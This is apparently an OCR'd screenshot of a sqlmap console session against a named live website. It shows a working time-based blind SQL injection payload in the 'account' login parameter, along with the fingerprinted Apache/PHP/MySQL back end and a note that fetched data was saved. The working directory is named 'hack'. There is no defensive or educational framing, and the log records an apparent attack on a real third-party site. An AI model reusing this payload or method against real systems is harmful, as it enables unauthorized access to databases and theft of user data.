 C:\Windows\system32\cmd.exe
rameter/(c)hange verbosity/(q)uit] n
[20:54:32] [WARNING] POST parameter 'remember_me' is not injectable
sqlmap identified the following injection points with a total of 198 HTTP(s) req
uests:
---
Place: POST
Parameter: account
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: account=test' AND SLEEP(25) AND 'stxp'='stxp&pwd=test1&comefrom_id=
1&owner=COC&front_events_id=&front_events_name=&client_ip=123.132.225.31&url=htt
p://www.qidian.com.tw&=%E7%99%BB%E5%85%A5&remember_me=1
---
[20:54:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.13
back-end DBMS: MySQL 5.0.11
[20:54:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 60 times
[20:54:32] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap
\output\members.qidian.com.tw'
[*] shutting down at 20:54:32
G:\hack\sqlmap\1>